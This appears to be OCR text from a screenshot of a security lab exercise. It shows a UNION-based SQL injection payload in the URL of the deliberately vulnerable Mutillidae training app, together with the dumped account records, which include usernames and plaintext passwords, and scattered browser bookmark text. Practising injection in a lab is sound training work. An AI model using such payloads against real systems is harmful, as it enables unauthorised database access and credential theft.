 172.17.93.93/mutillidae/index.php?page=user-info.php&username=praveen'union select 1,username,password,is_admin,5 from accounts%23&password=&user-info-php-submit-button=View+Accoun
Kali Linux Kali Tools Kali Do
172.22.7.2 — http://172.22.7.2:8090
Saveetha Engineering College — http://lms.cse.saveetha.ac.in
(1) WhatsApp — web.whatsapp.com
YouTube — youtube.com
Metasploitable2 - Linux — http://172.17.21.73
TryHackMe | Learning Paths — tryhackme.com/paths
This time, search with:
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 18 records found.
Username=praveen
Password=praveen
Signature=praveen
Username=admin
Password=adminpass
Signature=TRUE
Username=adrian
Password=somepassword
Signature=TRUE
Username=john
Password=monkey
Signature=FALSE